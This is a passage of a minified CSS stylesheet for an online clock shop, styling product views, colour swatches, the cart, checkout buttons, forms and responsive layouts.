div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.mom-libra-sloped .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.mom-libra-square .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.productView-product{text-align:left;border-bottom:none}.productView-details h2{text-align:left}.productView-details h2 a,.productView-details h2 a+a+a+a{display:none}.productView-details h2 a+a+a{display:inline}.productView-custom-fields{text-align:left}.productView-info{float:left;width:100%}.productView-info-name,.productView-info-value{float:none;clear:none;display:inline}.productView-info-name{font-size:1rem;font-weight:600}.productView-img-container{max-width:700px;text-align:center}.productView-img-container:after{padding-bottom:100%}.productView-img-container img{position:inherit}.productView-img-container:after{display:none}.productView-img-container .imageDescription{width:100%;text-align:center}.productView-image+.productView-thumbnails{margin:0 0 3rem}.productView-thumbnail.slick-slide{display:none}.slick-next,.slick-prev{display:none}.productView-thumbnails{text-align:center;max-width:700px;margin:0}.productView-thumbnail{display:inline;float:none;min-width:100px;padding:0}.productView-thumbnail-link{display:inline;border:none;height:inherit;max-width:inherit;text-decoration:none;padding:0}.productView-thumbnails img{position:relative;max-height:none;max-width:none;padding:5px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.productView-thumbnails img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.productView-images{margin-bottom:0}.productView-options{text-align:center}.productView-options [data-product-attribute] .form-option.form-option-swatch{overflow:hidden}.productView-options .form-action{margin-top:0;float:left;min-width:175px}.productView-options .form-action .button{min-width:175px;max-width:250px;margin-bottom:0;height:2.75rem;line-height:1.95rem}.productView-options .form-field--increments{float:left;margin-bottom:0}.productView-options .form-field--increments input[type=text]{height:2.75rem;padding:.5rem;width:2.75rem;font-size:1.11rem;margin:0 .35rem .5rem 0}[data-product-attribute] .form-option.unavailable{background-color:transparent;opacity:.35}[data-product-attribute] .form-option.unavailable img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.productView-price{font-size:1.78rem;text-align:center}.productView-price .price--discounted,.productView-price .price--non-sale,.productView-price .price--rrp{text-decoration:none}.productView-price .price--rrp,.productView-price .rrp-price--withoutTax{font-size:1.28rem}.price-section--saving{display:none}.productView-price .availability{font-size:1.1rem;margin-top:.5rem}.productView-price.callforprice{font-size:1.28rem}.productView-info-value.stock{display:none}.productView-description .tab.is-active{border:none}.productView-description .tabs{float:none;text-align:center;width:100%;padding:4% 0 2%}.productView-description .tabs li{padding:0 2% 3% 2%;display:inline;width:auto;border-top:none}.productView-description .tabs li a.tab-title{font-size:1rem;display:inline;float:none;font-weight:700;padding:.4rem}.productView-description .tabs li:last-child{padding-right:4%}.productView-description .tab-content ul{margin:0}.productView-description .tab-content ul li{padding-bottom:.5rem}.productView-description #about p{padding-bottom:1rem}.productView-description #specs ul{list-style:square}.productView-description #specs ul li:first-child{list-style:none;margin:0;padding:.5rem 0}.productView-description #specs ul li{margin-left:1.2rem}.increment-button-wrapper{width:250px;margin:0 auto;padding-top:1rem}.variant-tabs{list-style:none;margin:0 0 1.5rem;padding:0;font-size:0;text-align:center}.variant-tabs a{display:block;padding:.3rem .75rem .3rem .75rem;border:1px solid #726662;margin:0;font-size:1rem;border-top:none}.variant-tabs a:first-child{border-left:1px solid #726662;border-top:1px solid #726662}.productCarousel .slick-dots{display:block}.productCarousel p.card-text,.productCarousel-slide .options{display:none}.productCarousel-slide .card-title a{font-size:1rem;margin-top:.4rem}.productCarousel h4{margin-top:.5rem}.productCarousel .slick-next{right:10px}.productCarousel .slick-prev{left:10px}.productCarousel .productCarousel-slide{padding-left:2rem;padding-right:2rem}.productCarousel .stock-status{display:none}.releaseDate span{padding:.25rem;font-size:1.11rem}.productView-price .availability{margin-bottom:0}.google_plusone_iframe_widget{display:none}.tabs-contents ul.slick-dots{display:none!important}.addthis_toolbox{text-align:center}.socialLinks .socialLinks-item{margin:0 .75rem 1rem 0}.socialLinks-item--google_plusone{display:none}.productView-details h2{margin:.5rem 0;font-size:1.17rem;text-align:center}.productView-details .breadcrumbs li{display:none}.productView-details{margin-bottom:2rem}.tabs.related{border-bottom-color:#e5e5e5;margin:0 1rem;clear:both}.tabs.related .tab.is-active{border:none}.productView-details .form-radio:checked span{border-color:#231f20;-webkit-box-shadow:0 0 0 1px #231f20;box-shadow:0 0 0 1px #231f20}.productView-details .form-option-swatch{border:none}.productView-details .form-option-swatch{width:102px;min-height:145px;float:none}.productView-details .form-option-swatch .form-option-variant{height:inherit;width:100px;float:left}.productView-details .form-option-swatch .form-option-variant--pattern img{align:center}.productView-details .form-option-swatch .form-option-variant-label{display:inline-block;font-size:16px;line-height:1rem;min-height:70px;text-align:center;padding-top:5px;width:100%}.product-page-full{padding:0 1rem;margin:3rem 0 5rem}.product-page-full img{border:1px solid #e5e5e5;display:block}#afffirm-promo-box{padding-top:1.25rem}#about .about2{display:block}#about .description2{display:none}#description1{padding:1rem 0 4rem}p.klaviyo-description{padding-bottom:1rem}.accordion .klaviyo-description{display:none}.accordion .klaviyo-form{padding-bottom:2rem}.description-signup{max-width:720px;padding-left:1rem;padding-right:1rem}.description-signup .klaviyo-help{display:none}#description2 .about2{display:none}#description2 div.description2{display:block;padding:0 0 4rem}#description2 div{padding-top:2rem}#description2 div.caption{padding:.25rem .75rem 3rem .75rem;font-size:.95rem}.card-figcaption-button{display:none}.footer-models{width:100%;padding:0 0 3rem}.footer-models a{display:inline-block;width:49%;text-align:center;text-decoration:none;margin:1rem 0;max-width:250px}.footer-models a img{display:block;padding-bottom:.5rem}.productView.q2-t-ag .productView-details .form-option-swatch .form-option-variant--pattern{-webkit-box-shadow:none;box-shadow:none}.productView.q2-t-se .productView-details .form-option-swatch .form-option-variant--pattern{-webkit-box-shadow:none;box-shadow:none}.productView.q2-t-pure .productView-details .form-option-swatch .form-option-variant--pattern{-webkit-box-shadow:none;box-shadow:none}.form-option-swatch[for=attribute_swatch_122_133],.form-option-swatch[for=attribute_swatch_122_133] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_122_134],.form-option-swatch[for=attribute_swatch_122_134] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_122_135],.form-option-swatch[for=attribute_swatch_122_135] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_122_136],.form-option-swatch[for=attribute_swatch_122_136] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_122_137],.form-option-swatch[for=attribute_swatch_122_137] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_122_138],.form-option-swatch[for=attribute_swatch_122_138] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_122_139],.form-option-swatch[for=attribute_swatch_122_139] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_122_140],.form-option-swatch[for=attribute_swatch_122_140] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_122_141],.form-option-swatch[for=attribute_swatch_122_141] .form-option-variant--pattern{width:74px}.form-option-swatch[for=attribute_swatch_130_133],.form-option-swatch[for=attribute_swatch_130_133] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_130_134],.form-option-swatch[for=attribute_swatch_130_134] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_130_135],.form-option-swatch[for=attribute_swatch_130_135] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_130_136],.form-option-swatch[for=attribute_swatch_130_136] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_130_137],.form-option-swatch[for=attribute_swatch_130_137] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_130_138],.form-option-swatch[for=attribute_swatch_130_138] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_130_139],.form-option-swatch[for=attribute_swatch_130_139] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_130_140],.form-option-swatch[for=attribute_swatch_130_140] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_130_141],.form-option-swatch[for=attribute_swatch_130_141] .form-option-variant--pattern{width:74px}.form-option-swatch[for=attribute_swatch_136_133],.form-option-swatch[for=attribute_swatch_136_133] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_136_134],.form-option-swatch[for=attribute_swatch_136_134] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_136_135],.form-option-swatch[for=attribute_swatch_136_135] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_136_136],.form-option-swatch[for=attribute_swatch_136_136] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_136_137],.form-option-swatch[for=attribute_swatch_136_137] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_136_138],.form-option-swatch[for=attribute_swatch_136_138] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_136_139],.form-option-swatch[for=attribute_swatch_136_139] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_136_140],.form-option-swatch[for=attribute_swatch_136_140] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_136_141],.form-option-swatch[for=attribute_swatch_136_141] .form-option-variant--pattern{width:74px}.form-option-swatch[for=attribute_swatch_194_133],.form-option-swatch[for=attribute_swatch_194_133] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_194_134],.form-option-swatch[for=attribute_swatch_194_134] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_194_135],.form-option-swatch[for=attribute_swatch_194_135] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_194_136],.form-option-swatch[for=attribute_swatch_194_136] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_194_137],.form-option-swatch[for=attribute_swatch_194_137] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_194_138],.form-option-swatch[for=attribute_swatch_194_138] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_194_139],.form-option-swatch[for=attribute_swatch_194_139] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_194_140],.form-option-swatch[for=attribute_swatch_194_140] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_194_141],.form-option-swatch[for=attribute_swatch_194_141] .form-option-variant--pattern{width:74px}.form-option-swatch[for=attribute_swatch_187_193],.form-option-swatch[for=attribute_swatch_187_193] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_187_194],.form-option-swatch[for=attribute_swatch_187_194] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_187_195],.form-option-swatch[for=attribute_swatch_187_195] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_187_196],.form-option-swatch[for=attribute_swatch_187_196] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_187_197],.form-option-swatch[for=attribute_swatch_187_197] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_187_198],.form-option-swatch[for=attribute_swatch_187_198] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_187_199],.form-option-swatch[for=attribute_swatch_187_199] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_187_220],.form-option-swatch[for=attribute_swatch_187_220] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_187_337],.form-option-swatch[for=attribute_swatch_187_337] .form-option-variant--pattern{width:74px}.form-option-swatch[for=attribute_swatch_165_181],.form-option-swatch[for=attribute_swatch_165_181] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_165_182],.form-option-swatch[for=attribute_swatch_165_182] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_165_183],.form-option-swatch[for=attribute_swatch_165_183] .form-option-variant--pattern{width:175px;-webkit-box-shadow:none;box-shadow:none}.form-option-swatch[for=attribute_swatch_167_186],.form-option-swatch[for=attribute_swatch_167_186] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_167_187],.form-option-swatch[for=attribute_swatch_167_187] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_167_188],.form-option-swatch[for=attribute_swatch_167_188] .form-option-variant--pattern{width:175px;-webkit-box-shadow:none;box-shadow:none}.form-option-swatch[for=attribute_swatch_170_189],.form-option-swatch[for=attribute_swatch_170_189] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_170_190],.form-option-swatch[for=attribute_swatch_170_190] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_170_191],.form-option-swatch[for=attribute_swatch_170_191] .form-option-variant--pattern{width:175px;-webkit-box-shadow:none;box-shadow:none}.form-option-swatch[for=attribute_swatch_213_227],.form-option-swatch[for=attribute_swatch_213_227] .form-option-variant--pattern,.form-option-swatch[for=attribute_swatch_213_228],.form-option-swatch[for=attribute_swatch_213_228] .form-option-variant--pattern{width:175px;-webkit-box-shadow:none;box-shadow:none}.gn-ball .form-option-swatch,.gn-ball .productView-details .form-option-swatch .form-option-variant--pattern{width:110px;-webkit-box-shadow:none;box-shadow:none}.gn-sunburst .form-option-swatch,.gn-sunburst .productView-details .form-option-swatch .form-option-variant--pattern{width:130px;-webkit-box-shadow:none;box-shadow:none}.gn-asterisk .form-option-swatch,.gn-asterisk .productView-details .form-option-swatch .form-option-variant--pattern{width:130px;-webkit-box-shadow:none;box-shadow:none}.gn-sunflower .form-option-swatch,.gn-sunflower .productView-details .form-option-swatch .form-option-variant--pattern{width:130px;-webkit-box-shadow:none;box-shadow:none}.gn-ceramic .form-option-swatch,.gn-ceramic .productView-details .form-option-swatch .form-option-variant--pattern{width:130px;-webkit-box-shadow:none;box-shadow:none}.gn-night .form-option-swatch,.gn-night .productView-details .form-option-swatch .form-option-variant--pattern{width:130px;-webkit-box-shadow:none;box-shadow:none}.mom-libra-sloped .form-option-swatch,.mom-libra-sloped .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.mom-libra-square .form-option-swatch,.mom-libra-square .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.h1982-cc24 .form-option-swatch,.h1982-cc24 .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-cc24 .form-option-swatch img{width:175px}.h1982-cc24-wh .form-option-swatch,.h1982-cc24-wh .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-cc24-wh .form-option-swatch img{width:175px}.h1982-cc24-blk .form-option-swatch,.h1982-cc24-blk .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-cc24-blk .form-option-swatch img{width:175px}.h1982-cc24-gr .form-option-swatch,.h1982-cc24-gr .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-cc24-gr .form-option-swatch img{width:175px}.h1982-cc24-noir .form-option-swatch,.h1982-cc24-noir .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-cc24-noir .form-option-swatch img{width:175px}.h1982-cc24-gwh .form-option-swatch,.h1982-cc24-gwh .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-cc24-gwh .form-option-swatch img{width:175px}.h1982-cc24-gblk .form-option-swatch,.h1982-cc24-gblk .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-cc24-gblk .form-option-swatch img{width:175px}.h1982-ccl .form-option-swatch,.h1982-ccl .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-ccl .form-option-swatch img{width:175px}.h1982-ccl-white .form-option-swatch,.h1982-ccl-white .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-ccl-white .form-option-swatch img{width:175px}.h1982-ccl-black .form-option-swatch,.h1982-ccl-black .productView-details .form-option-swatch .form-option-variant--pattern{width:200px;-webkit-box-shadow:none;box-shadow:none}.h1982-ccl-black .form-option-swatch img{width:175px}.bas-g .form-option-swatch,.bas-g .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-g .form-option-swatch img{width:125px}.bas-g-forest-dream .form-option-swatch,.bas-g-forest-dream .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-g-forest-dream .form-option-swatch img{width:125px}.bas-g-french-kiss .form-option-swatch,.bas-g-french-kiss .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-g-french-kiss .form-option-swatch img{width:125px}.bas-g-happy-yawn .form-option-swatch,.bas-g-happy-yawn .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-g-happy-yawn .form-option-swatch img{width:125px}.bas-g-morning-glory .form-option-swatch,.bas-g-morning-glory .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-g-morning-glory .form-option-swatch img{width:125px}.bas-g-sea-breeze .form-option-swatch,.bas-g-sea-breeze .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-g-sea-breeze .form-option-swatch img{width:125px}.bas-g-sleepy-rock .form-option-swatch,.bas-g-sleepy-rock .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-g-sleepy-rock .form-option-swatch img{width:125px}.bas-s .form-option-swatch,.bas-s .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-s .form-option-swatch img{width:125px}.bas-s-afternoon-delight .form-option-swatch,.bas-s-afternoon-delight .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-s-afternoon-delight .form-option-swatch img{width:125px}.bas-s-oh-honey .form-option-swatch,.bas-s-oh-honey .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-s-oh-honey .form-option-swatch img{width:125px}.bas-s-new-dawn .form-option-swatch,.bas-s-new-dawn .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-s-new-dawn .form-option-swatch img{width:125px}.bas-s-nightfall .form-option-swatch,.bas-s-nightfall .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-s-nightfall .form-option-swatch img{width:125px}.bas-s-northern-lights .form-option-swatch,.bas-s-northern-lights .productView-details .form-option-swatch .form-option-variant--pattern{width:150px;-webkit-box-shadow:none;box-shadow:none}.bas-s-northern-lights .form-option-swatch img{width:125px}.q2-l-ss .form-option-swatch[for=attribute_swatch_146_312],.q2-l-ss .form-option-swatch[for=attribute_swatch_146_360],.q2-l-ss .form-option-swatch[for=attribute_swatch_146_361]{display:none}.vimeo-embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;padding-top:0}.vimeo-embed-container embed,.vimeo-embed-container iframe,.vimeo-embed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.video-narrow{padding-bottom:50%}.vimeo-embed-container-square{position:relative;padding-top:100%;overflow:hidden}.vimeo-embed-container-square embed,.vimeo-embed-container-square iframe,.vimeo-embed-container-square object{position:absolute;top:0;left:0;width:100%;height:100%}.video-container{width:100%;padding-top:56.25%;position:relative;overflow:hidden}.video-container video{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}main.page{padding-bottom:2rem}.blog-post{padding:0 1rem}.blog-thumbnail{max-width:700px}.serviceGrid{list-style:none}.serviceGrid img{-webkit-filter:grayscale(100%);filter:grayscale(100%);max-width:200px}.serviceGrid div{padding-left:5%}.serviceGrid h4{margin:1rem 0 .5rem;font-size:1.2rem}.serviceGrid li{clear:both;margin-bottom:3rem}.serviceGrid li.h2{margin:3rem 0 1rem;clear:both}.serviceGrid h2{font-size:1.75rem}.serviceGrid dl dd,.serviceGrid dl dt{float:left;padding:0;margin:0}.serviceGrid dl{clear:both;padding:0;margin:0}.serviceGrid dl dt{padding-right:.5rem}.custom-help .page-content{padding:0 1rem}.custom-help .navBar--sub{margin-bottom:2rem}.custom-help .navBar--sub li{padding:.22rem 0}.mobile-contact{padding-top:1rem;font-size:1.11rem;line-height:2rem}.page.search-results .page-content{padding:0}.sitemap,.sitemap ul{list-style:none}.navUser-item--cart .previewCartAction a{padding-top:.4rem}#previewModal .modal-close{top:1rem;font-size:2rem}#previewModal h2.modal-header-title{font-size:1.44rem;font-weight:400}#previewModal .productView-title{font-size:1.5rem;line-height:2rem}#previewModal div.productView-details,#previewModal div.productView-details div,#previewModal div.productView-details dl{text-align:center}#previewModal div.productView-details dt{font-weight:400;font-size:1.22rem;margin:0}#previewModal div.productView-details dd{font-weight:700;font-size:1.22rem;margin:0}#previewModal .previewCart dl.productView-info{margin:.5rem 0}#previewModal .suggestiveCart{display:none}#previewModal .previewCart .productView-details{margin-top:1rem}#previewModal .productView-img-container{margin-top:1rem}table.cart,table.cart tr.alt,table.cart tr.even,table.cart tr:nth-of-type(2n){background-color:#fff}.cart-remove>svg{fill:#8A7133}.CartContent{padding:1rem .25rem 2rem}.CartContent h3{text-align:center}.cart .form-increment button,.cart .form-increment input{float:right;border-color:#ccc;padding:.1rem}.cart .form-increment input{width:1.5rem;text-align:center;padding:.25rem;height:1.75rem;margin:0 .5rem;font-size:.9rem;border:none}.cart .definitionList-key{font-size:.88rem;margin-top:.5rem;width:100%}.cart .definitionList-value{display:block;float:left;width:100%}.cart .cart-item-block{padding:.5rem 1.5rem}.form-input--incrementTotal{line-height:28px}.cart-totals .shipping-quotes{padding-bottom:1rem}.cart-total .form-input,.cart-total .form-select{height:2.5rem}div.apple-pay-checkout-button{padding:20px;background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border-radius:4px;padding:20px;border:#000 1px solid}.VisaCheckout.CheckoutButton::before{display:none}.VisaCheckout.CheckoutButton p{display:none}.form-label small{font-size:.78rem}.account{margin:0 1rem 3rem 1rem}.container .navBar--sub .navBar-item{line-height:2rem}.container .navBar--sub .navBar-item.is-active{font-weight:700}div#storepoint-container{margin-top:2rem}div#storepoint-container .storepoint-location .storepoint-description img{display:block;margin:1rem 0}div#storepoint-container .storepoint-location .storepoint-name{font-size:1.33rem!important;text-transform:uppercase;font-weight:400}div#storepoint-container .storepoint-location .storepoint-description{font-size:1rem}div#storepoint-container .storepoint-location .storepoint-name{font-size:1rem}div#storepoint-container .storepoint-location .storepoint-address{font-size:1rem}div#storepoint-container #storepoint-panel a,div#storepoint-container .storepoint-location-popup a{font-size:1rem}.storepoint-location-popup img{display:none}section.page .page-heading{margin-top:4rem}section.page .alertBox-message{text-align:center}section.page .alertBox--success{background-color:#fff;border-color:#fff}.jotform-form .form-submit-button{max-width:225px;height:2.75rem;padding:.4rem 2rem;line-height:130%}.jotform-form .form-radio{clip:auto;height:1.3rem;width:2rem;cursor:pointer}.jotform-form input[type=radio]+label{margin-left:2.5rem}.jotform-form .form-line-error{background:0 0}.jotform-form .form-error-arrow-inner{border-bottom-color:#e9dfc4}.jotform-form .form-error-message img{display:none}.jotform-form .form-input .form-error-message,.jotform-form .form-input-wide .form-error-message{padding-left:.5rem;font-size:.9rem}.jotform-form .form-sub-label{display:none}.jotform-form .form-required{font-size:1rem;margin-left:0}.jotform-form .form-label{font-weight:700;margin-top:1rem}.jotform-form .form-buttons-wrapper{margin-top:1rem}.jotform-form .form-line-error input:not(#coupon-input),.jotform-form .form-line-error select,.jotform-form .form-line-error textarea,.jotform-form .form-validation-error{border:2px solid #8a7133!important;-webkit-box-shadow:0 0 3px #8a7133;box-shadow:0 0 3px #8a7133}@media (min-width:400px){.icon-phone{display:inline-block}}@media (min-width:551px){.body,.page{min-height:30rem}.container{margin-top:4rem}.dropdown--quickSearch{padding:2rem 0 2.1rem 0}.form-prefixPostfix .button,.form-prefixPostfix .form-input{width:auto}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.header-logo{margin:0}.header-logo>a{padding-top:.5rem}.header-logo-image{max-width:200px}.header-logo--left{text-align:center}.header-logo--left .tagline{display:block;text-align:center;font-size:1rem;line-height:1rem;margin-bottom:0;display:block}.navUser-item--phone .navUser-action{padding:2.1rem 1rem 0}#quickSearch .container{padding-bottom:0}.dropdown--quickSearch{padding:2rem 0 1rem}.quickSearchResults{margin-top:0}.quickSearchMessage{margin:0 0 1rem;font-size:1.5rem}.is-open#menu .navPage-subMenu li{width:33.333%}.home-page .home-banner{position:relative}.home-page .overlay-button{position:absolute;margin:auto;left:0;right:0;bottom:0;top:0;width:300px;height:100px}.home-page .overlay-button a{display:block;border:1px solid #fff;color:#fff;margin:auto}.home-page .overlay-button a:hover{background-color:#fff;opacity:.75;color:#000}.home-page .overlay-button p{color:#fff}.productGrid .product{margin-bottom:10%;width:49%}.productGrid .product.oneproduct{width:49%;margin-right:25%;margin-left:25%}.effect-container{overflow:hidden}.effect-container a img{width:100%;height:100%;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.effect-container a img:hover{-webkit-transform:scale(1.07);transform:scale(1.07)}.card-img-container .effect-container a img{width:auto;height:100%}.card-img-container .effect-container a img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.variant-page .card-img-container .effect-container img{width:auto;height:100%;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.variant-page .card-img-container .effect-container img:hover{-webkit-transform:scale(1);transform:scale(1)}.image-caption{font-size:.95rem}.image-caption img{margin-bottom:.5rem}.productView-custom-fields{margin:1rem auto;width:540px}.productView-description .tabs li{padding:0 4rem .25rem 0}.productView-description .tabs li a.tab-title{font-size:1.1rem}.variant-tabs a{display:inline;border-left:none;border-top:1px solid #726662}.footer-models a{width:24%;max-width:none;text-align:center}.footer-models a img{width:225px;margin:0 auto}.cart .cart-item-info+.cart-item-info{margin-top:0}.cart .cart-item-block{padding:1rem .5rem}.cart .cart-item-label{padding-left:0}.cart .cart-item-value{padding-left:0}.cart .cart-item-quantity .form-increment{margin-left:0}.footer-info-col{width:100%}.footer .form-prefixPostfix.wrap{-webkit-box-flex:0;-ms-flex:none;flex:none;text-align:center}.footer .form-prefixPostfix{display:block}.footer .footer-info-col .button{display:inline;margin:0 0 .3rem 0;padding:.25rem 1.5rem;height:2.5rem;width:10rem}.footer .footer-info-col .form-input{display:inline;height:inherit;padding:0 1rem;text-align:center;margin:.5rem 0 .75rem 0;height:2.5rem}.mobile-contact{padding-top:1rem;font-size:1rem;line-height:1.5rem}}@media (min-width:650px){.serviceGrid li{width:50%;float:left;clear:none;max-width:none}.serviceGrid li.h2{float:none;width:100%}.category-icons{max-width:800px;margin:0 auto}.category-icons div{width:19%}.category-icons.count-4{max-width:640px}.category-icons.count-4 div{width:24%}.category-icons.count-3{max-width:480px}.category-icons.count-3 div{width:32%}.category-icons.count-2{max-width:320px}.category-icons.count-2 div{width:49%}}@media (min-width:768px){.navUser-item--phone{display:none}.slick-track{width:800px}}.productView-thumbnail.slick-slide{display:inline-block}.productView-thumbnails{max-width:100%}.productView-thumbnail{float:left;width:85px!important}.productView-thumbnails img{max-width:70px}.productView-image+.productView-thumbnails{margin-top:2rem}.slick-next,.slick-prev{display:inline-block;top:60px}.productView .slick-dots{display:none!important}@media (min-width:900px){.mtm1{margin-top:0!important}.plm1{padding-left:0}.hide-large{display:none}.show-large-only{display:block}.show-mobile-only{display:none}html{font-size:16px}.body,.footer,.header{padding:0 2rem}.body{margin-top:0}.container{margin-top:0}.smallp{font-size:.875rem}.login-form{margin-top:1rem}.new-customer{padding-left:3rem}.breadcrumbs{display:block}.page-content--centered{width:75%}.banners{padding:.5rem .25rem;margin-top:0}.header{padding-bottom:.5rem;padding-top:1rem;border-bottom:1px solid #e5e5e5}.header-logo{margin:0}.header-logo--left{max-width:275px;text-align:left}.header-logo-image-container:after{padding-bottom:28px}.header-logo-image{position:absolute;top:0;max-width:none}.header-logo--left .tagline{line-height:1.5rem;color:#fff}.navUser-action{padding:0 0 0 2rem}.navUser-item--cart a{padding-top:0}.navUser{padding:0;float:right;width:65%;right:0}.navPages-action{padding:.2rem 2rem;font-size:1.125rem}.navUser-action--quickSearch img{max-width:22px}.navUser-item .navUser-item--account img{max-width:20px}.navPages-action i{display:none}.footer{padding-top:1.5rem;background:url("https://clockforward.com/content/footer2.jpg") center top no-repeat #231f20;background-size:auto}.footer .container{padding:1rem 0 0}.footer .footer-info-col{width:33.33%;margin-bottom:1rem}.footer-info article+article{display:block}.footer-info-col{float:left}.footer-info-heading{font-size:1.125rem}.footer div,.footer input,.footer li,.footer p{font-size:1rem;line-height:1.5rem}.footer .footer-info-col .form-input{width:100%;max-width:275px}.prefooter{text-align:center;margin-top:3rem;background:url("https://clockforward.com/content/footer1.jpg") center bottom no-repeat #231f20;height:1rem}.prefooter img{width:100%}.home-page{font-size:.95rem}.productGrid .product{margin-bottom:4%;width:32%}.productGrid .product.oneproduct{width:32%;margin-right:34%;margin-left:34%}.productGrid .product.twoproduct{width:32%;margin-right:0;margin-left:11%}.variant-page .productGrid .product{margin-bottom:2%}.variant-page .inline-to-block span{display:inline}.variant-page .inline-to-block a{display:inline}.subcategory{float:left;width:100%}.subcategory .lifestyle{float:left;width:60%;padding-bottom:0}.subcategory .lifestyle div{padding-left:5%;text-align:left}.subcategory .lifestyle h2{padding:0;margin:0}.subcategory .lifestyle p{padding:.2rem 0 0;margin:0}.subcategory .product{float:right;width:40%;text-align:center}.subcategory .product img{width:60%}.subcategory .lifestyle div{padding:3% 